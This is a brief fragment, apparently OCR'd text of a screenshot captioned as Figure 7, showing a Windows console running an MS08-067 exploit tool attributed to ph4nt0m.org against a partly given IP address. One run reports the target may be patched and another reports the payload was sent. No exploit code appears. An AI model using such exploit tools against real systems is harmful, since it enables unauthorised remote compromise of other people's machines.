 C:\WINNT>ms0867 218.6
MS08-067 Exploit for CN by EMM@ph4nt0m.org
SMB Connect OK!
Maybe Patched!
C:\WINNT>ms0867 218.6
MS08-067 Exploit for CN by EMM@ph4nt0m.org
SMB Connect OK!
Send Payload Over!
C:\WINNT>_
图 7